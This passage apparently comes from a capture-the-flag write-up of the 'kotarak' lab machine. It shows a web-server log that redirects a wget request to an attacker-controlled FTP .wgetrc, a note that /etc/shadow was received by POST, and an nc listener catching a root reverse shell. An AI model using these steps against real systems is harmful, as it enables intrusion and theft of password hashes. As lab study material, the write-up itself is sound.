 10.0.3.133 - - [17/Jul/2020 07:32:01] "GET /archive.tar.gz HTTP/
1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.34:21/.wgetrc
Home
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shado
w file:
kali@kali:~$ nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.55] 39134
bash: cannot set terminal process group (817): Inappropriate ioc
tl for device
bash: no job control in this shell
root@kotarak-int:~# whoami
whoami
root